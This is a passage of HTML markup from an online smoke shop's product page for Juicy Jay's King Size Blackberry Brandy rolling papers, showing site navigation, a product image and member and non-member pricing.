        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.562;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.562;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/rolling-accessories" class="if-breadcrumbs__link">
          Rolling Papers, Trays & More
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/rolling-papers-cones" class="if-breadcrumbs__link">
          Rolling Papers & Cones
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Juicy Jay's King Size Blackberry Brandy Rolling Papers
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-7582890623157"
  class="product__gallery product__gallery--partial block w-full relative with-only1
"
  form="ProductForm-template--26548696514741__main-product-7582890623157"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_1 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-7582890623157" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="28740937416885" data-gang-default><img src="//www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=562" alt="Pack of Juicy Jays rolling papers, flavored &quot;Blackberry Brandy,&quot; against a dark background." srcset="//www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=300 300w, //www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=400 400w, //www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers.jpg?v=1701967164&amp;width=500 500w" width="562" height="1000" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-7582890623157" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-7582890623157" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-7582890623157"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="7582890623157"
        data-product-url="/products/juicy-jays-king-size-blackberry-brandy-rolling-papers"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-7582890623157"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Juicy Jay's King Size Blackberry Brandy Rolling Papers</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="7582890623157" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-7582890623157">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="43384267374773" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$1.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $1.40</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $0.59 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43384267407541" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$14.99</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $8.46</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $6.53 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
